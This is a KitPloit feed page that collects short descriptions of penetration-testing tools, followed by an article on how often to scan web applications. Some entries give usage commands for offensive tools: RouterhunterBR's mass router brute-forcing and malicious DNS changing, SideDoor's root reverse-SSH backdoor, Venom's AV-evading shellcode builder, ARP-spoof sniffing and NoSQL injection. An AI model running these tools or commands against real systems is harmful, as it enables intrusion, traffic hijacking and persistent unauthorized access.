Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

SEE - Sandboxed Execution Environment

$
0
0

Sandboxed Execution Environment (SEE) is a framework for building test automation in secured Environments.

The Sandboxes, provided via libvirt, are customizable allowing high degree of flexibility. Different type of Hypervisors (Qemu, VirtualBox, LXC) can be employed to run the Test Environments.

Plugins can be added to a Test Environment which provides an Event mechanism synchronisation for their interaction. Users can enable and configure the plugins through a JSON configuration file.


Audience

SEE is for automating tests against unknown, dangerous or unstable software tracking its activity during the execution.

SEE is well suited for building modular test platforms or managing executable code with a good degree of isolation.

SEE allows to write sandboxed tests both for quick prototyping and for running on production environment.


Installation

SEE is available as Python package on the Python Package Index (PyPI).

It's user's responsibility to install and setup the hypervisors intended to be controlled with SEE.
Please refer to the documentation to see how to setup and configure each hypervisor.


Supported hypervisors

SEE is build on top of libvirt's APIs, therefore all hypervisors supported by libvirt can be controlled through SEE.

SEE comes with a basic support for QEMU, VirtualBox and LXC, to add more hypervisor or customize the basic ones see the code contained in see/context.


Principles

SEE is an event-driven, plugin-based sandbox provider for synchronous and asynchronous test flow control.
                                                                  +----------+
| |
+-------| SEE Hook |
| | |
| +----------+
+-----------------+ +---------+ | +----------+
| | | | | | |
User -------> | SEE Environment |-------| Sandbox |-------+-------| SEE Hook |
| | | | | | |
+-----------------+ +---------+ | +----------+
| +----------+
| | |
+-------| SEE Hook |
| |
+----------+

A SEE Environment encapsulates all the required resources acting as a handler for the User. The Sandbox is controlled by the Hooks which act as plugins, Hooks communicate and co-ordinate themselves through Events.

Each Hook has direct access to the Sandbox which exposes a simple API for it's control and libvirt's APIs for more fine grained control.


Links
Project page.
https://pypi.python.org/pypi/python-see
Project documentation.
https://pythonhosted.org/python-see
Libvirt project page.
https://libvirt.org
Presentation on PyCon Finland 2015.
https://www.youtube.com/watch?v=k185OMivqbQ


Raptor WAF - Web Applicaiton to Train Attacks to Bypass

$
0
0

Raptor is an Open Source Tool, yout focus is study of attacks and find intelligent ways to block attacks.

Raptor is made in pure C, don’t use regex or other common ways to block attacks, yes is diferent and fast like a raptor dinosaur, Raptor follow principle KISS (Keep It Simple), you can use Raptor to simulate attacks and bypasses at wafs.

WAF stands for Web Application Firewall. It is widely used nowadays to detect and defend SQL Injections and XSS...
  • You can block XSS, SQL injection attacks and path traversal with Raptor
  • You can use blacklist of IPs to block some users at config/blacklist ip.txt
  • You can use IPv6 and IPv4 at communications
  • At the future DoS protector, request limit, rule interpreter and Malware detector at uploads.
  • At the future SSL/TLS...


to run:

$ git clone https://github.com/CoolerVoid/raptor_waf
$ cd raptor_waf; make; bin/raptor

Example

Up some HTTPd server at port 80
$ bin/Raptor -h localhost -p 80 -r 8883 -w 4 -o loglog.txt
you can test at http://localhost:8883/test.php

Look the docs

https://github.com/CoolerVoid/raptor_waf/blob/master/doc/raptor.pdf

Tests:


509 of attacks, detect and block 349, 68% of attacks blocked


RouterhunterBR 2.0 - Automated Tool for Testing in Vulnerable Routers

$
0
0

The RouterhunterBR is an automated security tool que finds vulnerabilities and performs tests on routers and vulnerable devices on the Internet. The RouterhunterBR was designed to run over the Internet looking for defined ips tracks or random in order to automatically exploit the vulnerability DNSChanger on home routers.

TheDNSChangeris a trojanable to directuser requeststoillegalsites.In practice, this malware has theability to changethe DNS settingsof our machineredirectingthe user tositeswithmalicious purposes. Imaginefor examplethat your systemis infected withthis malware, what mighthappen is that theusertoaccess a particularsite(eg. Facebook.com) may beforwarded toan unsolicitedwebsite andpotentiallyillegal.

The script explores four vulnerabilities in routers

Requeriments

import sys, os, argparse, itertools, requests, random, time, threading, base64, socket
from datetime import datetime

Usage

  -range 192.168.1.0-255, --range 192.168.1.0-255  Set range of IP
-bruteforce, --bruteforce Performs brute force with users and passwords standards, and soon after defines the malicious DNS.
-startip 192.168.*.*, --startip 192.168.*.* Start - IP range customized with wildcard / 201.*.*.*
-endip 192.168.*.*, --endip 192.168.*.* End - IP range customized with wildcard / 201.*.*.*
-dns1 8.8.8.8, --dns1 8.8.8.8 Define malicious dns1
-dns2 8.8.4.4, --dns2 8.8.4.4 Define malicious dns2
--threads 10 Set threads numbers
-rip, --randomip Randomizing ips routers
-lmtip 10, --limitip 10 Define limite random ip

Commands

Random ips
python routerhunter.py --dns1 8.8.8.8 --dns2 8.8.4.8 --randomip --limitip 10 --threads 10                      
python routerhunter.py --dns1 8.8.8.8 --dns2 8.8.4.8 -rip -lmtip 10 --threads 10
Scanner in range ip:
python routerhunter.py --dns1 8.8.8.8 --dns2 8.8.4.8 --range 192.168.25.0-255 --threads 10
IP range customized with wildcard / Ex: --startip 201.*.*.* - --endip 201.*.*.*
python routerhunter.py --dns1 8.8.8.8 --dns2 8.8.4.8 --startip 192.168.*.* --endip 192.168.*.* --threads 10
Brute force with users and passwords on routers that requires authentication, forcing alteration of dns - DSLink 260E.
python routerhunter.py --dns1 8.8.8.8 --dns2 8.8.4.4 --range 177.106.19.65-70 --bruteforce --threads 10


AndroL4b - A Virtual Machine For Assessing Android applications, Reverse Engineering and Malware Analysis

$
0
0

AndroL4b is an android security virtual machine based on ubuntu Mate includes the collection of latest framework, tutorials and labs from different security geeks and researcher for reverse engineering and malware analysis.

Tools


Arpy - Mac OSX Arp Spoof (MITM) Tool

$
0
0

Arpy is an easy-to-use ARP spoofing MiTM tool for Mac. It provides 3 targeted functions:
  • Packet Sniffing
  • Visited Domains
  • Visited Domains with Gource

Each function will be explained below.

Tested OS (to date)
  • Darwin 14.3.0 Darwin Kernel Version 14.3.0 (Mac OS X)

Requirements
  • Python 2.7
  • Gource
  • Scapy

Installation

Gource
brew install gource

Scapy
pip install scapy

Sample Commands
ivanvza:~/ > sudo arpy
_____
| _ |___ ___ _ _
| | _| . | | |
|__|__|_| | _|_ |
MiTM Tool |_| |___|
v3.15 -@viljoenivan

Usage: arpy -t <Target IP> -g <Gateway IP> -i <Interface>

ARP MiTM Tool

Options:
-h, --help show this help message and exit
-t TARGET, --target=TARGET
The Target IP
-g GATEWAY, --gateway=GATEWAY
The Gateway
-i INTERFACE, --interface=INTERFACE
Interface to use
--tcp Filters out only tcp traffic
--udp Filters out only udp traffic
-d D_PORT, --destination_port=D_PORT
Filter for a destination port
-s S_PORT, --source_port=S_PORT
Filter for a source port
--sniff Sniff all passing data
--sniff-dns Sniff only searched domains
--sniff-dns-gource Output target's DNS searches in gource format
-v Verbose scapy packet print

Packet Sniff
This is the packet sniffer, it allows you to see your target's traffic.
ivanvza:~/ > sudo arpy -t 192.168.1.3 -g 192.161.1.1 -i en0 --sniff
_____
| _ |___ ___ _ _
| | _| . | | |
|__|__|_| | _|_ |
MiTM Tool |_| |___|
v3.15 -@viljoenivan


[Info] Starting Sniffer...

[Info] Enabling IP Forwarding...
[Info] Filter: ((src host 192.168.1.3 or dst host 192.168.1.3))

[Info] Found the following (IP layer): 192.168.1.3 -> 46.101.34.90
GET / HTTP/1.1
User-Agent: curl/7.37.1
Host: ivanvza.ninja
Accept: */*


[Info] Found the following (IP layer): 46.101.34.90 -> 192.168.1.3
HTTP/1.1 200 OK
Vary: Accept-Encoding
Content-Type: text/html
Accept-Ranges: bytes
ETag: "2719538271"
Last-Modified: Thu, 30 Apr 2015 08:25:15 GMT
Content-Length: 3213
Date: Fri, 29 May 2015 20:15:06 GMT
Server: Microsoft IIS

<html>
<title>><></title>
<body>
<pre style="line-height: 1.25; white-space: pre;">
\ SORRY /
\ /
\ This page does /
] not exist yet. [ ,'|
] [ / |
]___ ___[ ,' |
] ]\ /[ [ |: |
] ] \ / [ [ |: |
] ] ] [ [ [ |: |
] ] ]__ __[ [ [ |: |
] ] ] ]\ _ /[ [ [ [ |: |
] ] ] ] (#) [ [ [ [ :===='
] ] ]_].nHn.[_[ [ [
] ] ] HHHHH. [ [ [
] ] / `HH("N \ [ [
]__]/ HHH " \[__[
] NNN [
] N/" [
] N H [
/ N \
/ q, \
/ \
</pre>
<h3 id="list"><h3>
</body>
<script>

// NOTE: window.RTCPeerConnection is "not a constructor" in FF22/23
var RTCPeerConnection = /*window.RTCPeerConnection ||

DNS Sniff
This function allows you to see domain names that your target is currently requesting.
ivanvza:~/ > sudo arpy -t 192.168.1.4 -g 192.168.1.1 -i en0 --sniff-dns
_____
| _ |___ ___ _ _
| | _| . | | |
|__|__|_| | _|_ |
MiTM Tool |_| |___|
- @viljoenivan


[Info] Starting DNS Sniffer...

[Info] Enabling IP Forwarding...
[Info] Done...
Target: 192.168.1.4 -> (192.168.1.1/DNS server) has searched for: www.youtube.com.
Target: 192.168.1.4 -> (192.168.1.1/DNS server) has searched for: s2.googleusercontent.com.
Target: 192.168.1.4 -> (192.168.1.1/DNS server) has searched for: google.com.
Target: 192.168.1.4 -> (192.168.1.1/DNS server) has searched for: s.ytimg.com.
Target: 192.168.1.4 -> (192.168.1.1/DNS server) has searched for: fonts.gstatic.com.
Target: 192.168.1.4 -> (192.168.1.1/DNS server) has searched for: yt3.ggpht.com.
Target: 192.168.1.4 -> (192.168.1.1/DNS server) has searched for: i.ytimg.com.
Target: 192.168.1.4 -> (192.168.1.1/DNS server) has searched for: safebrowsing.google.com.
Target: 192.168.1.4 -> (192.168.1.1/DNS server) has searched for: safebrowsing-cache.google.com.

DNS Sniff With Gource
This function is more or less the same as the above, however it provides the functionality to pass it through Gource to get a live feed of what your target is viewing.
ivanvza:~/ > sudo arpy -t 192.168.1.3 -g 192.161.1.1 -i en0 --sniff-dns-gource
[INFO] For a live gource feed run this command in parallel with this one:

tail -f /tmp/36847parsed_nmap | tee /dev/stderr | gource -log-format custom -a 1 --file-idle-time 0 -

[Info] Filter: ((src host 192.168.1.3 or dst host 192.168.1.3) and dst port 53)

Sample Gource footage


VBScan 0.1.4 - Black Box vBulletin Vulnerability Scanner

$
0
0

VBScan is an opensource project in perl programming language to detect VBulletin CMS vulnerabilities and analyses them.

Why VBScan ?

If you want to do a penetration test on a vBulletin Forum, VBScan is Your best shot ever! This Project is being faster than ever and updated with the latest VBulletin vulnerabilities.

usage :

./vbscan.pl <target>
./vbscan.pl http://target.com/vbulletin

VBScan 0.1.4 [Dennis Ritchie]

  • Changed vulnerability scanner engine
  • Changed default specified timeout to 180 seconds
  • Added VBulletin 5.x RCE Exploit
  • Added txt report output
  • Fixed YUI 2.9.0 XSS false positive
  • Fixed reported bugs

Gophish - Open-Source Phishing Toolkit

$
0
0

Gophish is an open-source phishing toolkit designed for businesses and penetration testers. It provides the ability to quickly and easily setup and execute phishing engagements and security awareness training.

One-Click Installation

Download and Extract the ZIP - Gophish binaries are provided for most platforms
Run the BinaryGophish is a standalone, portable binary with static assets.
That's It. -Gophish is now available on http://localhost:3333. Login with admin:gophish

Point-and-Click Phishing

Beautiful Web UIA full web UI makes creating simulated phishing campaigns easy.
Pixel-Perfect PhishingCreate pixel-perfect emails and landing pages from scratch or by importing them directly into gophish.

Automate Phishing Campaigns

RESTful API - Gophish is built from the ground-up with a fully-featured JSON API.
Automated TrainingUse your favorite language or API utility to manage every aspect of your phishing training automatically.


NetworkMiner 2.0 - Network Forensic Analysis Tool (NFAT)

$
0
0

NetworkMiner is a Network Forensic Analysis Tool (NFAT) for Windows (but also works in Linux / Mac OS X / FreeBSD). NetworkMiner can be used as a passive network sniffer/packet capturing tool in order to detect operating systems, sessions, hostnames, open ports etc. without putting any traffic on the network. NetworkMiner can also parse PCAP files for off-line analysis and to regenerate/reassemble transmitted files and certificates from PCAP files.

NetworkMiner collects data (such as forensic evidence) about hosts on the network rather than to collect data regarding the traffic on the network. The main user interface view is host centric (information grouped per host) rather than packet centric (information showed as a list of packets/frames).

NetworkMiner has, since the first release in 2007, become a popular tool among incident response teams as well as law enforcement. NetworkMiner is today used by companies and organizations all over the world.     

NetworkMiner can extract files and certificates transferred over the network by parsing a PCAP file or by sniffing traffic directly from the network. This functionality can be used to extract and save media files (such as audio or video files) which are streamed across a network from websites such as YouTube. Supported protocols for file extraction are FTP, TFTP, HTTP, SMB and SMTP.

User credentials (usernames and passwords) for supported protocols are extracted by NetworkMiner and displayed under the "Credentials" tab. The credentials tab sometimes also show information that can be used to identify a particular person, such as user accounts for popular online services like Gmail or Facebook.

 Another very useful feature is that the user can search sniffed or stored data for keywords. NetworkMiner allows the user to insert arbitrary string or byte-patterns that shall be searched for with the keyword search functionality.

NetworkMiner Professional comes installed on a specially designed USB flash drive. You can run NetworkMiner directly from the USB flash drive since NetworkMiner is a portable application that doesn't require any installation. We at Netresec do, however, recommend that you copy NetworkMiner to the local hard drive of your computer in order to achieve maximum performance.     
There are several longed-for features that are part of this major release, such as:
  • SMB/CIFS parser now supports file extraction from SMB write operations.
  • Added parser for SMB2 protocol (read and write).
  • Additional IEC-104 commands implemented.
  • Added Modbus/TCP parser (as requested by attendees at 4SICS 2014).
  • Improved SMTP parser.
  • Improved FTP parser.
  • Improved DNS parser.
  • GUI flickering is heavily reduced when loading PCAP files or doing live sniffing.
  • Extraction of web server favicon images (shown in Hosts tab).
  • Added "Keyword filter" to several tabs (see more details below).

SideDoor - Debian/Ubuntu Backdoor Using A Reverse SSH Tunnel

$
0
0

sidedoor maintains a reverse tunnel to provide a backdoor. sidedoor can be used to remotely control a device behind a NAT.

sidedoor is packaged for Debian-based systems with systemd or upstart. It has been used on Debian 8 (jessie) and Ubuntu 14.04 LTS (trusty).

The sidedoor user has full root access configured in /etc/sudoers.d.


Installation
If sidedoor is in your package repositories, simply install it, e.g., sudo apt-get install sidedoor .
Otherwise, you will need to build a Debian package and install it. First, install build dependencies.
sudo apt-get install debhelper dh-systemd  
Then, from the directory containing this README file, build and install a package.
rm -f ../sidedoor*.deb # remove old package build
dpkg-buildpackage -us -uc -b
sudo dpkg -i ../sidedoor*.deb

Configuration
The remote server and tunnel port are configured in /etc/default/sidedoor . SSH configuration files are located in the /etc/sidedoor directory. ~sidedoor/.ssh is a symlink to /etc/sidedoor .
  • Configure REMOTE_SERVER and TUNNEL_PORT in /etc/default/sidedoor .
  • Create SSH configuration files under /etc/sidedoor .
    • authorized_keys : SSH public key(s) to control access to the local sidedoor user.
    • id_rsa : SSH private key to access the remote server. Can be generated with sudo ssh-keygen -t rsa -f /etc/sidedoor/id_rsa (press enter when prompted for passphrase to leave empty). Needs read permission by the sidedoor user or group, e.g., sudo chown root:sidedoor /etc/sidedoor/id_rsa and sudo chmod 640 /etc/sidedoor/id_rsa . The corresponding public key id_rsa.pub will need to be included in the remote user's ~/.ssh/authorized_keys file.
    • known_hosts : SSH host key of the remote server.
    • config (optional): Additional SSH config, see man ssh_config .
Restart the sidedoor service to apply changes.
sudo service sidedoor restart  

Recommendations
  • Lock down the local SSH server by editing /etc/ssh/sshd_config .
    • Disable password authentication ( ChallengeResponseAuthentication no and PasswordAuthentication no ).
    • Limit daemon to only listen on localhost. ( ListenAddress ::1 and ListenAddress 127.0.0.1 ).
    • To apply changes, restart or reload sshd, e.g., sudo service ssh reload .
  • Modify the ssh_client_config_example file and include it in a client's ~/.ssh/config file to easily access the tunneled backdoor with ssh , scp , rsync , etc.


CrackMapExecWin - The great CrackMapExec tool compiled for Windows

$
0
0
The great CrackMapExec tool compiled for Windows

Features
  • Latest 2.2 version
  • Compiled for x86 so should work on x86 and x64 platforms


Usage
  1. Download the whole archive
  2. Extract it and run crackmapexec.exe
  3. Profit

Older versions

Disclaimer & licence
  • Do not use it for illegal purposes
  • I don't own anything on the CrackMapExec brand
  • Last but not least, antivirus softwares might report some binaries as hacktools or even malwares: this is a known and common issue. If you don't trust this compilation:
    1. Just don't download it.
    2. Compile it yourself with that tutorial

Credits


htop 2.0 - An Interactive Process Viewer for Unix

$
0
0

htop is an interactive system-monitor process-viewer. It is designed as an alternative to the Unix program top. It shows a frequently updated list of the processes running on a computer, normally ordered by the amount of CPU usage. Unlike top, htop provides a full list of processes running, instead of the top resource-consuming processes. Htop uses color and gives visual information about processor, swap and memory status.

Users often deploy htop in cases where Unix top does not provide enough information about the system's processes. htop is also popularly used interactively as a system monitor. Compared to top, it provides a more convenient, cursor-controlled interface for sending signals to processes.

htop is written in the C programming language using the ncurses library. Its name is derived from the original author's first name, as a nod to pinfo, an info-replacement program that does the same.

Because system monitoring interfaces are not standardized among Unix-like operating systems, much of htop's code must be rewritten for each operating system.

What's new in htop 2.0

Since version 2.0, htop is now cross-platform!

This release includes code supporting Linux, FreeBSD, OpenBSD and Mac OS X.

There are also, of course, some new features:

  • If you're using NCurses 6, htop will also support your mouse wheel for scrolling.
  • Moving meters and columns around in the setup screen is a lot more comfortable now.
  • You can now press "e" to see the set of environment variables for a process.
  • The "graph" mode for meters was revamped, inspired by James Hall's vtop.


Maybe - See What A Program Does Before Deciding Whether You Really Want It To Happen

$
0
0

rm -rf pic*
Are you sure? Are you one hundred percent sure?

... allows you to run a command and see what it does to your files without actually doing it! After reviewing the operations listed, you can then decide whether you really want these things to happen or not.

What is this sorcery?!?

maybe runs processes under the control of ptrace (with the help of the excellent python-ptrace library). When it intercepts a system call that is about to make changes to the file system, it logs that call, and then modifies CPU registers to both redirect the call to an invalid syscall ID (effectively turning it into a no-op) and set the return value of that no-op call to one indicating success of the original call.

As a result, the process believes that everything it is trying to do is actually happening, when in reality nothing is.

That being said, maybe should NEVER be used to run untrusted code on a system you care about! A process running under maybe can still do serious damage to your system because only a handful of syscalls are blocked. Currently, maybe is best thought of as an (alpha-quality) "what exactly will this command I typed myself do?" tool.

Installation

maybe requires Python 2.7+/3.2+ If you have the pip package manager, all you need to do is run
pip install maybe  
either as a superuser or from a virtualenv environment. To develop maybe , clone the repository and run
pip install -e .  
in its main directory to install the package in editable mode.

Usage

Command line
maybe COMMAND [ARGUMENT]...  
No other command line parameters are currently accepted.

Example
maybe mkdir test  


JReFrameworker - Practical Managed Code Rootkits for Java

$
0
0

This project aims to extend the work done by Erez Metula in his book Managed Code Rootkits: Hooking into Runtime Environments. The work outlines a tool ReFrameworker that claims to be a framework modification tool capable of performing any modification task, however the tool falls short in usability. Developing new attack modules is difficult as most users are not familiar with working in the intermediate representations (IR) required by the tool. Worse yet, the "write once, run anywhere" motto of managed languages is violated when dealing with runtime libraries, forcing the attacker to write new exploits for each target platform. The current version of ReFrameworker (version 1.1) does not have the ability to manipulate Java bytecode, although Erez Metula points out that the same techniques of using IRs such as Soot's Jimple or the Jasmin assembler can be used to create Java MCRs.

JReFrameworker

Since ReFrameworker is no longer maintained, this project aims to extend previous works by introducing JReFrameworker, a tool to produce MCR capabilities aimed at the Java Runtime Environment in a user-friendly way.

JReFrameworker is a tool that allows a user to write annotated Java source that is automatically merged or inserted into the runtime. The framework supports developing and debugging attack modules directly in the Eclipse IDE. Working at the intended abstraction level of source code allows the attacker to "write once, exploit anywhere".

Getting Started

Ready to get started?

  1. First install the JReFrameworker plugin.
  2. Then check out the provided tutorials to get started hacking your first attack module.

Changelog

1.1.1

  • Improved payload dropper with new command line options for specifying non-standard runtime locations and for specifying output options

1.1.0

  • Support for exporting a basic based payload dropper

1.0.2

  • Improvements to preferences
  • Bug fixes for builder

1.0.1

  • Bug fix for missing annotations Jar in new projects

1.0.0

  • Initial Release

Venom - Metasploit Shellcode Generator / Compiler / Listenner

$
0
0

The script will use msfvenom (metasploit) to generate shellcode in diferent formats ( c | python | ruby | dll | msi | hta-psh ), injects the shellcode generated into one funtion (example: python) "the python funtion will execute the shellcode in ram" and uses compilers like: gcc (gnu cross compiler) or mingw32 or pyinstaller to build the executable file, also starts a multi-handler to recibe the remote connection (reverse shell or meterpreter session).

'shellcode generator' tool reproduces some of the technics used by Veil-Evasion framework, unicorn.py, powersploit, etc,etc,etc.."P.S. some payloads are undetectable by AV soluctions yes!!!" one of the reazons for that its the use of a funtion to execute the 2º stage of shell/meterpreter directly into targets ram.

optionbuildtargetformatoutput
1shellcodeunixCC
2shellcodewindowsCDLL
3shellcodewindowsDLLDLL
4shellcodewindowsCPYTHON/EXE
5shellcodewindowsCEXE
6shellcodewindowsMSIEXECMSI
7shellcodewindowsCRUBY
8shellcodewindowsPOWERSHELLBAT
9shellcodewindowsHTA-PSHHTA
10shellcodewindowsPSH-CMDPS1
11shellcodewindowsPSH-CMDBAT
12shellcodewebserverPHPPHP
13shellcodemulti OSPYTHON(base64)PYTHON


NoSQLMap v0.6 - Automated NoSQL Database Pwnage

$
0
0
NoSQLMap is an open source Python tool designed to audit for as well as automate injection attacks and exploit default configuration weaknesses in NoSQL databases, as well as web applications using NoSQL in order to disclose data from the database.  It is named as a tribute to Bernardo Damele and Miroslav's Stampar's popular SQL injection tool SQLmap, and its concepts are based on and extensions of Ming Chow's excellent presentation at Defcon 21, "Abusing NoSQL Databases".  Presently the tool's exploits are focused around MongoDB, but additional support for other NoSQL based platforms such as CouchDB, Redis, and Cassandra are planned in future releases.  The current project goals are to provide a penetration testing tool to simplify attacks on MongoDB servers and web applications as well as proof of concept attacks to debunk the premise that NoSQL applications are impervious to SQL injection.

Features
  • Automated MongoDB and CouchDB database enumeration and cloning attacks.
  • Extraction of database names, users, and password hashes through MongoDB web applications.
  • Scanning subnets or IP lists for MongoDB and CouchDB databases with default access and enumerating versions.
  • Dictionary and brute force password cracking of recovered MongoDB and CouchDB hashes.
  • PHP application parameter injection attacks against MongoClient to return all database records.
  • Javascript function variable escaping and arbitrary code injection to return all database records.
  • Timing based attacks similar to blind SQL injection to validate Javascript injection vulnerabilities with no feedback from the application.
  • More coming soon!

Release History

0.6 builds (Written entirely by wonderful contributors in the Github community, thanks so much!):
  • Web app attacks-Added support for sending user supplied headers (thanks gpapakyriakopoulos)
  • Web app attacks-Migrated all requests from urllib to urllib2 to support header input (thanks gpapakyriakopoulos)
  • Bugfix-No URL parameter supplied with GET method would result in an AttributeError Exception (thanks gpapakyriakopoulos)
  • Interface-Corrected spelling errors in output (thanks akash0x53)
  • Setup-New installation process added which uses Python's setuptools instead of relying on BASH and successful dependency installs (thanks akash0x53)
  • Code cleanup-Stripped off trailing whitespaces (thanks akash0x53)
0.5 builds:
v0.5 (MAJOR RELEASE):
  • Web app attacks-Added $gt no value attack for PHP/ExpressJS applications.  Thanks go to Petko D. Petkov for this one!
  • Web app attacks-Corrected labeling to reflect associative array attacks affecting both PHP and ExpressJS.
  • General-Phase III of code cleanup project; each NoSQL platform is now a free standing Python module that can be imported into other code.
  • Scanner-Added support for CouchDB scanning and version recording.
  • Net attacks-Added support for CouchDB network level and access attacks including database replication and password cracking.
  • General-Added "Change Platform" to Main Menu to toggle between NoSQL platforms and automatically set the correct options.
0.4 builds:
v0.4b:
  • Bugfix:  Fixed condition which caused net attack authentication not to work.

v0.4a:
  • Implemented better Python structure for startup and exception handling.
v0.4 (GIANT MAJOR RELEASE!):
  • Web app attacks-Added HTTPS support
  • Web app attacks-Added logic for detecting and reporting NoSQL errors returned by the web application to reduce false positives and provide additional insight into injection vectors.
  • General-Phase II of code cleanup and organization project.
  • MongoDB Scanner-The scanner now records the version of MongoDB detected on the server.
  • MongoDB Scanner-Filtered MongoDB targets with non-default access model from results/target list.
  • MongoDB Scanner-Set socket timeouts for massive speed improvements over previous versions.
  • MongoDB Scanner-Added the ability to ping the host before trying to establish a MongoDB connection.
  • MongoDB Scanner-Added option to save scanner results to a CSV file.
  • Password Cracker-Added brute forcing for password cracking.
  • Net Attacks-Changed attacks to menu-driven interface for direct access to the needed attack instead of having to go through yes/no menus for all attacks.
  • Net Attacks-Added automated testing to check and see if the MongoDB server needs credentials and prompts if needed instead of asking the user to specify.
0.3 builds:
v0.31:
  • Changed code for yes/no input handling.
  • Fixed crash which occurred when the web application did not return an HTTP 200 response.
v0.3 (MAJOR RELEASE!):
  • Added beta support for injection testing using POST requests.
  • Added the ability to extract the database name, database usernames, and password hashes on a vulnerable web application on MongoDB <2.4.
  • Added general MongoDB version detection from injection results (<2.4 or >2.4).
  • Added the ability to target MongoDB servers running on a port other than the default of 27017.
  • Added user input validation for legal IP addresses.
  • Added toggle for verbose output or a default standard output.
  • UI cleanup and enhancements.
  • Added clean exit with CTRL+C.
  • Bugfix:  Resolved the inability to specify targets by hostname.
  • Bugfix:  Resolved crash trying to enumerate GridFS if the specified credentials can't enumerate databases.
  • Bugfix:  Resolved crash trying to steal databases if the specified credentials can't enumerate databases.
  • Bugfix:  Added graceful handling if no destination IP is set for database cloning.
  • Consolidated results checking into one function for easier logic enhancements.
  • Implemented first phase of a massive code cleanup.
  • Added slick ASCII art banner :-)

0.2 builds:
v0.2 (MAJOR RELEASE!):
  • Added integrated scanner of a subnet or IP list for default MongoDB access and ability to send targets directly to NoSQLMap.
  • Added dictionary attacks on stored MongoDB password hashes contributed by Josh Tower.
  • Added an installer shell script to automate dependency installation on Debian and Red Hat systems.
  • Added enumeration of files stored inside GridFS.
  • Added parsing of saved HTTP requests from Burp Suite to populate options.
  • Added notification if a database was replicated, but text indexes could not be moved.
  • Fixed some minor interface bugs and added UI improvements, such as headings for each module when they are executed.
  • Miscellaneous code cleanup and bugfixes.


0.1 builds:
v0.15b-Added error handling for exceptions thrown when parsing URLs/parameters and options are set incorrectly.

v0.15a-Fixed critical issue that caused web app testing to crash in certain conditions; Fixed issue causing extra & to be added to the end of .this injection URLs.

v0.15-Added Mongo authentication support; Added collection name enumeration; added extraction of database users, roles, and password hashes;  fixed bug with loading options file that caused attacker's local IP not to load. 

v0.1(MAJOR RELEASE!):
  • Added this not equals injection attack to return all database records.
  • Added timing based attacks similar to traditional blind SQL injection.
  • Output can now be saved to a file.
  • Made small UI improvement to the URL parameter selection.
  • Added ability to load and save attack options.
  • Added ability to select injected random parameter format (i.e. alphanumeric, letters only, numbers only, email address)
  • Fixed crash when web application doesn't respond to base request.

0.0 builds:
v0.09-Improved output; fixed bug with integer injection testing; added some code comments.
v0.08a-Fixed broken Metasploit exploit launching for Mongo targets.
v0.08-Several error handling corrections and general bugfixes; UI enhancements to the options menu.
v0.06-Initial public release.

The Future
  • More platform support
  • More complex attacks
  • Better exploits
  • Slicker code

Requirements

On a Debian or Red Hat based system, the setup.sh script may be run as root to automate the installation of NoSQLMap's dependencies.
Varies based on features used:
  • Metasploit Framework,
  • Python with PyMongo,
  • httplib2,
  • and urllib available.
  • A local, default MongoDB instance for cloning databases to. Check here for installation instructions.
There are some various other libraries required that a normal Python installation should have readily available. Your milage may vary, check the script.

Setup

sudo python setup.py install

Usage

Start with
NoSQLMap
NoSQLMap uses a menu based system for building attacks. Upon starting NoSQLMap you are presented with with the main menu:
1-Set options (do this first)
2-NoSQL DB Access Attacks
3-NoSQL Web App attacks
4-Scan for Anonymous MongoDB Access
x-Exit

Explanation of options:
1. Set target host/IP-The target web server (i.e. www.google.com) or MongoDB server you want to attack.
2. Set web app port-TCP port for the web application if a web application is the target.
3. Set URI Path-The portion of the URI containing the page name and any parameters but NOT the host name (e.g. /app/acct.php?acctid=102).
4. Set HTTP Request Method (GET/POST)-Set the request method to a GET or POST; Presently only GET is implemented but working on implementing POST requests exported from Burp.
5. Set my local Mongo/Shell IP-Set this option if attacking a MongoDB instance directly to the IP of a target Mongo installation to clone victim databases to or open Meterpreter shells to.
6. Set shell listener port-If opening Meterpreter shells, specify the port.
7. Load options file-Load a previously saved set of settings for 1-6.
8. Load options from saved Burp request-Parse a request saved from Burp Suite and populate the web application options.
9. Save options file-Save settings 1-6 for future use.
x. Back to main menu-Use this once the options are set to start your attacks.


PyScan-Scanner - Vulnerability Scanner With Custom Payload

$
0
0

REQUIRE
  • urllib2
  • BeautifulSoup
  • requests

START
  • Change database information
$bdd = new PDO('mysql:host=localhost;dbname=pyscan', 'user', 'password');
  • Update a Python gate
panel_url = "http://localhost/pyscan/"
gate_scraper = "cmd/gate.php"
gate_scanner = "cmd/scan.php"
gate_vuln = "cmd/vuln.php"
gate_payload = "panel/api/payload.php"
gate_database = "panel/api/database.php"

Upload the .SQL
mysql -u username -p database_name < file.sql

Login

Username: root
password: toor

Make payload !

Test payload
python pyscan.py -u "http://exemple.com/id=2" -s -p PAYLOAD_ID

Test all payload
python pyscan.py -u "http://exemple.com/id=2" -s --all

Import mass link

Test all link
python pyscan.py --database


How Often Should You Scan Websites and Web Applications for Vulnerabilities?

$
0
0

Web Applications and Websites Exist in a Dynamic Environment

There is no questioning the fact that the web application security landscape is in a constant state of flux. The pace of change is not only rapid but resembles a constant game of cat and mouse between hackers and security professionals.

Any business or entity who maintains an internet presence is at risk of being hacked. It doesn’t matter whether you have a simple information based website designed to promote your business or a web application that handles customer data or complex financial transactions — your presence alone creates an inherent risk.

One of the most effective ways to mitigate your risk is by being proactive not only throughout the development phase but also once your website or application goes live.

Determining how often should you be scanning your web applications for vulnerabilities during the development phase and post-deployment is not as easy as you might imagine. While it would be nice to propose a one-size-fits-all solution, it’s just not possible. Each situation needs to be looked at independently. You need to make an assessment based upon the individual risk factors associated with your website or web application.

Scanning Websites and Applications Under Development

Coding performed by humans is subject to security vulnerabilities — this will never change. The simple fact of the matter is that people make mistakes. As websites and applications become more complicated, it becomes increasingly important to check for vulnerabilities at regular intervals.

